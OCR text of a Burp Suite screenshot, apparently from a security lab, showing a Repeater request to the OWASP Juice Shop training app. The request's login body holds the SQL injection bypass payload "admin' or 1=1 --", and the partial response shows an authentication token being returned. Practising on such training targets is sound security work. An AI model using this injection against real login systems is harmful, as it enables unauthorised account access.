 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
10 × +
Send Cancel < > Target: https://juice-shop.herokuapp.com HTTP/1 ?
Request
Pretty Raw Hex \n
12 Content-Type: application/json
13 Origin: https://juice-shop.herokuapp.com
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://juice-shop.herokuapp.com/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22 {
"email":"admin' or 1=1 --",
"password":"test"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
18 {
"authentication":{
"token":
"bid":1,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 19
Response headers 15
Inspector
Notes
Done 1,697 bytes | 1,471 millis
Event log All issues Memory: 191.2MB